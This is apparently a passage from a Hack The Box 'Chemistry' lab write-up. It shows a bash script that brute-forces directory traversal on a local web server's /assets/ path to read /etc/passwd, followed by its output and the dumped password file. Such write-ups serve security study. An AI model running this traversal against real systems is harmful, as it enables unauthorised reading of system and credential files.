 └─$ cat root_exploit.sh
#!/bin/bash
url="http://localhost:8080"
string="../"
payload="/assets/"
file="etc/passwd" # without the first /
for ((i=0; i<15; i++)); do
payload+="$string"
echo "[+] Testing with $payload$file"
status_code=$(curl --path-as-is -s -o /dev/null -w "%{http_code}" "$url$payload$file")
echo -e "\tStatus code --> $status_code"
if [[ $status_code -eq 200 ]]; then
curl -s --path-as-is "$url$payload$file"
break
fi
done
┌──(kali㉿kali)-[~/Documents/HTB/Chemistry]
└─$ ./root_exploit.sh
[+] Testing with /assets/../etc/passwd
Status code --> 404
[+] Testing with /assets/../../etc/passwd
Status code --> 404
[+] Testing with /assets/../../../etc/passwd
Status code --> 200
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin